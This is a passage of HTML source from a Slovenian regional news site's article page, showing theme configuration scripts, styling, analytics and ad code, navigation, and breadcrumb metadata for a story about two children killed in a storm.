                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/",
                                "name": "V Šentandražu v Labotski dolini tragedija, ob neurju umrla dva otroka"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-13809 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 21 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970bbb1264d1_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970bbb1269e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6970bbb1269e2" ><script>var block_td_uid_2_6970bbb1269e2 = new tdBlock();
block_td_uid_2_6970bbb1269e2.id = "td_uid_2_6970bbb1269e2";
